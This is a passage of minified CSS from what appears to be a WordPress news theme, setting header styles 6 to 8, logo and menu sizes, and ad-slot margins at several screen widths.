.td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-7{}.td-header-style-7 .td-header-top-menu-full{background-color:#fff;}.td-header-style-7 .td-header-top-menu-full a{color:#000;}.td-header-style-7 .td-header-top-menu{color:#000;border-bottom:1px solid #e0e0e0;}@media (max-width: 767px){.td-header-style-7 .td-header-top-menu{padding:5px 0;}}.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-7 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px;}}@media (max-width: 767px){.td-header-style-7 .td-header-sp-logo{display:none;}}.td-header-style-7 .td-header-sp-logo a{line-height:106px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px;}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0;}}@media (min-width: 768px){.td-header-style-7 .td-header-sp-logo img{top:-1px;}.td-header-style-7 .td-affix .td-header-sp-logo img{top:0;}}.td-header-style-7 .td-main-menu-logo{display:none;}@media (max-width: 767px){.td-header-style-7 .td-main-menu-logo{display:block;}}.td-header-style-7 .td-header-rec-wrap{min-height:0;}.td-header-style-7 .td-a-rec-id-header img,.td-header-style-7 .td-g-rec-id-header img{position:relative;}.td-header-style-7 .td-a-rec-id-header .adsbygoogle,.td-header-style-7 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-7 .td-header-menu-social{margin-top:28px;margin-left:3px;margin-right:44px;line-height:78px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-menu-social{line-height:48px;}}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 #td-top-search{bottom:0;}}@media (max-width: 767px){.td-header-style-7 #td-top-search{bottom:0;}}.td-header-style-7 .header-search-wrap{bottom:0;top:auto;}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search{line-height:78px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px;}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative;}.td-header-style-7 .sf-menu{margin-top:28px;float:right;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .sf-menu{margin-top:6px;}}.td-header-style-7 .sf-menu > li > a{line-height:78px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .sf-menu > li > a{padding:0 12px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .sf-menu > li > a{line-height:48px;}}.td-header-style-7 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .sf-menu a.sf-with-ul{padding-right:26px;}}@media (max-width: 767px){.td-header-style-7 .td-header-main-menu{height:54px;}}.td-header-style-7 .td-affix .td-header-sp-logo{display:none;}.td-header-style-7 .td-affix .td-logo-sticky{display:block;}.td-header-style-7 .td-affix .sf-menu{margin-top:0;}.td-header-style-7 .td-affix .td-header-menu-social{margin-top:0;}.td-header-style-7 .td-affix .td-header-menu-social .td-social-icon-wrap i{margin-top:0;}.td-header-style-7 .td-affix .header-search-wrap{margin-top:0;}.td-header-style-7 .td-affix #td-top-search{bottom:0;}.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-8{}.td-header-style-8 .td-header-top-menu-full{background-color:#fff;}.td-header-style-8 .td-header-menu-wrap-full{position:relative;}.td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo{display:none;}.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo{display:block;bottom:0;top:0;width:168px;height:auto;}@media (max-width: 767px){.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo{display:none;}}.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu{padding-left:0;}.td-header-style-8 .td-header-menu-wrap{display:table;width:100%;}.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:rgba(255,255,255,.95);}.td-header-style-8 .td-header-header{clear:both;}.td-header-style-8 .td-header-top-menu{margin-left:282px;width:786px;min-height:53px;padding:12px 0;color:#000;border-bottom:1px solid #e0e0e0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-top-menu{margin-left:212px;width:768px;padding:0;min-height:29px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-top-menu{margin-left:152px;width:588px;padding:0;min-height:29px;}}@media (max-width: 767px){.td-header-style-8 .td-header-top-menu{display:none;}}.td-header-style-8 .td-header-top-menu a{color:#000;}.td-header-style-8 .top-header-menu .sub-menu{background-color:#fff !important;}.td-header-style-8 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-8 .td-header-sp-logo{position:absolute;width:238px;height:94px;top:6px;z-index:10000;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-sp-logo{width:190px;height:89px;top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-sp-logo{width:140px;height:87px;top:-5px;}}@media (max-width: 767px){.td-header-style-8 .td-header-sp-logo{display:none;}}.td-header-style-8 .td-header-sp-logo img{max-height:86px;right:auto;}.td-header-style-8 .td-main-menu-logo{}@media (max-width: 767px){.td-header-style-8 .td-main-menu-logo{display:block;}}.td-header-style-8 .td-header-rec-wrap{min-height:0;}.td-header-style-8 .td-a-rec-id-header img,.td-header-style-8 .td-g-rec-id-header img{position:relative;}.td-header-style-8 .td-a-rec-id-header .adsbygoogle,.td-header-style-8 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-8 .td-header-menu-social{line-height:53px;}.td-header-style-8 .td_stretch_content .td-header-menu-social{margin-right:16px;}.td-header-style-8 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-8 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:53px;}.td-header-style-8 .td-header-main-menu{float:left;width:100%;padding-left:282px;background-color:transparent !important;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-main-menu{padding-left:212px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-main-menu{padding-left:152px;}}@media (max-width: 767px){.td-header-style-8 .td-header-main-menu{padding-left:0;}}.td-header-style-8 .sf-menu > li > a{line-height:53px;}.td-header-style-8 .sf-menu > .current-menu-item > a,.td-header-style-8 .sf-menu > .current-menu-ancestor > a,.td-header-style-8 .sf-menu > .current-category-ancestor > a,.td-header-style-8 .sf-menu > li > a:hover,.td-header-style-8 .sf-menu > .sfHover > a{background-color:transparent !important;}@media (max-width: 767px){.td-header-style-8 .td-header-menu-wrap .td-container{padding:0;}}.td-header-style-8 .td-affix .td-header-sp-logo img{max-height:46px;padding:2px 0;}.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > 